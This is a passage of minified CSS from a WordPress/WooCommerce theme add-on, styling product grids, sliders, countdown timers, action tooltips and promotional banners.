none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"î‚˜";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"î";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"î€œ";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"î‚€";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom .dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 